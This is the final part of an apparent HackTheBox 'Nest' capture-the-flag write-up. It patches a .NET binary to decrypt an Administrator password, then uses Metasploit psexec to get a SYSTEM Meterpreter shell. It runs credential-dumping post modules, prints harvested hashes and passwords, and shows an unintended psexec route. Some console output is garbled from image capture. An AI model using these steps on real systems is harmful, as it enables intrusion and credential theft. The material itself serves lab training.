#### **User=Administrator Password=yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=**

The HqkLdap.exe program I found earlier seems like somewhere I can find credentials as LDAP requires authentication for authentication. I used DnSpy which is an application that can be used to modify this binary.

RESOURCE: https://github.com/0xd4d/dnSpy/releases

The EXE file is a .NET binary of course as DnSpy can be used to edit it. It expects an argument that contains configuration info. We are going to use the Ldap.conf config file as this is what the target uses. The Ldap.conf file should contain what we enumerated.

CONTENTS OF LDAP.CONF

Domain=nest.local Port=389 BaseOu=OU=WBQ Users,OU=Production,DC=nest,DC=local User=Administrator Password=yyEq0Uvvhq2uQOcWG8peLoeRQehqip**/**fKdeG**/**kjEVb4=

HqkLdap.exe looks for a file called HqkDbImport.exe in the same directory.

On our Windows attack machine, create a file with that name in the same folder.

Change CR classes RD method (method is the appropriate term in C# not function). We want this to print the decrypted password in the console. Right click -> Edit Method

```
Console.WriteLine(Encoding.ASCII.GetString(array2, 0, count));
```

```
namespace HqkLdap
¢
    // Token: 0x02000007 RID: 7
    public partial class CR
        // Token: 0x06000015 RID: 21
        private static string RD(string cipherText, string passPhrase, string salt
            byte[] bytes = Encoding.ASCII.GetBytes(initVector);
            byte[] bytes2 = Encoding.ASCII.GetBytes(saltValue);
            byte[] array = Convert. FromBase64String(cipherText);
            checked
                byte[] bytes3 = new Rfc2898DeriveBytes(passPhrase, bytes2, password
                ICryptoTransform transform = new AesCryptoServiceProvider
                    Mode = CipherMode.CBC
                } CreateDecryptor(bytes3, bytes);
                MemoryStream memoryStream = new MemoryStream(array);
                CryptoStream cryptoStream = new CryptoStream(memoryStream, transfor
                byte[] array2 = new byte[array.length + 1];int count = cryptoStream. Read(array2, 0, array2. Length);
                memoryStream.Close();
                cryptoStream.Close();
                    ole.WriteLine(Encoding.ASCII.GetString(array2, 0, count));
                return Encoding. ASCII.GetString(array2, 0, count);
            r
```
Click "Compile" and then do a "Save All" Execute the file to obtain the decrypted password on our Windows machine.

.\HqkLdap-modified.exe Ldap.conf # RESULTS XtH4nkS4Pl4y1nGX

### **USER: Administrator PASS: XtH4nkS4Pl4y1nGX**

Now that we are an Administrator we can use the Metasploit psexec module to obtain shell access to the target. Or if you dont mind using smbclient for reading the root flag on \\10.10.10.178\C\$ you can do that too.

msfconsole use exploit**/**windows**/**smb**/**psexec **set** SMBPass XtH4nkS4Pl4y1nGX **set** SMBUser Administrator **set** SMBDomain HTB-NEST **set** SHARE ADMIN\$ **set** RPORT 445 **set** RHOSTS 10.10.10.178 run

#### This gives us a shell as system

msf5 exploit( set SMBUser Administrator SMBUser => Administrator msf5 exploit(w  $c > run$ \*] Started reverse TCP handler on 10.10.14.38:4444  $\binom{*}{1}$  10.10.10.178:445 - Connecting to the server..  $*$ ] 10.10.10.178:445 - Authenticating to 10.10.10.178:445|HTB-NEST as user 'Administrator'... (\*) 10.10.10.178:445 - Selecting PowerShell target<br>(\*) 10.10.10.178:445 - Executing the payload...  $[+]$  10.10.10.178:445 - Service start timed out, OK if running a command or non-service executable... <sup>\*</sup>] Sending stage (180291 bytes) to 10.10.10.178 (\*) Meterpreter session 2 opened (10.10.14.38:4444 -> 10.10.10.178:49163) at 2020-01-26 11:41:14 -0700

 $meterpreter > |$ 

**type** C**:**\Users\ADministrator\Desktop\root.txt # RESULTS 6594c2eb084bc0f08a42f0b94b878c41

=======================================

POST MODULES

=======================================

post/multi/recon/local\_exploit\_suggester post/windows/gather/enum\_domains windows/gather/smart\_hashdump post/windows/gather/enum\_services post/windows/gather/enum\_shares post/windows/gather/enum\_patches post/windows/gather/enum\_applications post/windows/gather/checkvm post/multi/gather/env post/windows/gather/lsa\_secrets

I performed a hashdump

msfconsole use windows**/**gather**/**smart\_hashdump **set** SESSION 1 run



#### Local Exploit Suggester Results

[\*] 10.10.10.178 - Collecting **local** exploits **for** x86/windows... [\*] 10.10.10.178 - 29 exploit checks are being tried... [+] 10.10.10.178 - exploit/windows/local/ms10\_092\_schelevator: The target appears to be vulnerable. [+] 10.10.10.178 - exploit/windows/local/ms13\_053\_schlamperei: The target appears to be vulnerable. [+] 10.10.10.178 - exploit/windows/local/ms13 081 track popup menu: The target appears to be vulnerable. [+] 10.10.10.178 - exploit/windows/local/ms14 058 track popup menu: The target appears to be vulnerable. [+] 10.10.10.178 - exploit/windows/local/ms15\_051\_client\_copy\_image: The target appears to be vulnerable. [+] 10.10.10.178 - exploit/windows/local/ms16 032 secondary logon handle privesc: The service is running, but could not be validated. [+] 10.10.10.178 - exploit/windows/local/ms16 075 reflection: The target appears to be vulnerable. [+] 10.10.10.178 - exploit/windows/local/ms16 075 reflection juicy: The target appears to be vulnerable. [+] 10.10.10.178 - exploit/windows/local/ppr\_flatten\_rec: The target appears to be vulnerable. [\*] Post module execution completed

| gather/lsa secrets > hosts<br>msf5 post(                                                |                                                                                                 |                                                                                                    |                                                                      |                                                                                                    |                 |                                                                |                |
|-----------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|----------------------------------------------------------------|----------------|
| Hosts<br>----                                                                           |                                                                                                 |                                                                                                    |                                                                      |                                                                                                    |                 |                                                                |                |
| addiress<br>.<br>19.10.10.178                                                           | name<br>ma c<br>$10 - 10 = 10$<br>$\label{eq:12} \alpha \cdot \alpha \cdot \alpha \cdot \alpha$ | OS Fighte<br>-------<br>HTB-NEST Windows B                                                                                                    | os flavor<br>----------                                              | info comments<br>05 SD DUFDOSE<br>-----------------<br>client                                                                                                    |                 |                                                                |                |
| msf5 post (w)<br>Services<br>--------                                                   |                                                                                                 | down/gather/lsa_secrets services                                                                                                    |                                                                      |                                                                                                    |                 |                                                                |                |
| host                                                                                    | proto<br>port                                                                                   | state<br>name                                                                                                    | info                                                                 |                                                                                                    |                 |                                                                |                |
| 18.10.10.178 445<br>18.10.10.178                                                        | the second con-<br>-----<br>ECD<br>4386 tcp                                                     | ----<br>$s$ m $b$<br>apen<br>open                                                                                                    |                                                                      |                                                                                                    |                 |                                                                |                |
| msf5 postiw<br>Credentials<br>-----------                                               |                                                                                                 | dows/gather/lsa_secrets > creds                                                                                                    |                                                                      |                                                                                                    |                 |                                                                |                |
| host                                                                                    | origin                                                                                          | service                                                                                                    | public                                                               | private                                                                                                    | realm           | private type JtR Format                                        |                |
| $4 - 11 - 4$<br>10.10.10.178<br>10.10.10.178 10.10.10.178<br>18.10.10.178  10.18.18.178 |                                                                                                 | <br>10.10.10.178 445/tcp (smb)<br>10.10.10.178 10.10.10.178 445/tcp (smb)<br>10.10.10.178 10.10.10.178 445/tcp (smb)<br>445/tcp (smb)<br>445/tcp (smb)    | administrator<br>administrator<br>quest<br>Administrator<br>TempUser | XtH4nkS4P14y1n6X<br>aad3b435b51d0deeaad3b435b5140dee:e7e29052b785a5292c58d57d5a47bdeb<br>and3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0<br>XtH4nkS4Pl4y1nGX<br>welcome2019 | <br>HTB-NEST    | <br>Password<br>NTLM hash<br>NTLM hash<br>Password<br>Password | mt.lm<br>nt.lm |
| 10.10.10.178  10.10.10.178<br>10.10.10.178<br>19.10.10.178 10.10.19.178                 | 10.10.10.178                                                                                    | 445/tcp (smb)<br>445/tcp (smb)<br>445/tcp (smb)                                                                                                    | tempuser<br>tempuser<br>C.Smith                                      | aad3b435b51404eeaad3b435b51404ee:5718656c63a09d3b6c7dffde0d7a3457<br>welcome2019<br>xRxRxPANCAK35xRxRx                                                                                        | HTB-NEST        | NTLM hash<br>Password<br>Password                              | mt.lm          |
|                                                                                         |                                                                                                 | 10.10.10.178 10.10.10.178 445/tcp (smb) c.smith<br>10.10.10.178 10.10.10.178 445/tcp (smb) c.smith<br>18.10.10.178 10.10.18.178 445/tcp (smb) service hqk |                                                                      | xR=RxPANCAK35xR=Rx<br>aad3b435b51404eeaad3b435b51404ee:70a10c3d3176976397b25fd7086d17e1<br>aad3b435b51404eeaad3b435b51404ee:b8cf54ef7d731832f9b6df4f1b575aca                                  | <b>HTB-NEST</b> | Password<br>NTLM hash<br>NTLM hash                             | nt.lm<br>mt.lm |

**ROOT FLAG: 6594c2eb084bc0f08a42f0b94b878c41**

### **Unintended**

I read the files that I downloaded which gave me a username and password

**cat** Maintenance\ Alerts.txt **cat** Welcome\ Email.txt

```
li:~/HTB/Boxes/Nest# cat Maintenance\ Alerts.txt
There is currently no scheduled maintenance workrootakali:~/HTB/Boxes/Nest# cat Welcome\ Email.txt
We would like to extend a warm welcome to our newest member of staff, <FIRSTNAME> <SURNAME>
You will find your home folder in the following location:
\\HTB-NEST\Users\<USERNAME>
If you have any issues accessing specific services or workstations, please inform the
IT department and use the credentials below until all systems have been set up for you.
Username: TempUser
Password: welcome2019
Thank you
      <mark>ikali ~/HTB/Boxes/Nest#|</mark>
HR
```
Username: TempUser Password: welcome2019

This did not allow me to use SMB for login. I next attempted to gain a shell to the box with psexec

```
use exploit/windows/smb/psexec_psh
set SMBUser TempUser
set SMBPass welcome2019
set SMBDomain HTB-NEST
set RHOSTS 10.10.10.178
run
```
This gave me a shell as SYSTEM It is strange this worked because TempUser doesnt have access to the ADMIN\$ share. psexec works by uploading a binary to the ADMIN\$ share and executing which of course executes with admin or system permissions.<br>1515 exploit (Unders) subspaces psh) c\_psh) > show options

(odule options (exploit/windows/smb/psexec\_psh):



This gave me a shell as system which I assume is not the intended way so I added this as a separate section.

TempUser does not have access to that share and powershell is not on this box. The lack of permissions placed on PowerShell in my theory may be what allows this to work. If someone can correct me please do.